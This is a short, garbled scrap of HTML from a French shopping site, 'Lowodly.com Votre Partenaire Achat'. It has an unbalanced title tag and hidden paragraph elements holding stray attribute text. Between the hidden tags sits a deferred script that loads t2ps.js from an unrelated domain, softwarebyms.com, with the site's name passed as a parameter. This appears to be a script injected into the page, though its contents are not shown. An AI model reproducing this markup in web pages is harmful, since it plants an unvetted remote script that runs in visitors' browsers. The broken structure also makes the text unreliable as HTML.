 Lowodly.com Votre Partenaire Achat</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.lowodly.com"></script><p hidden>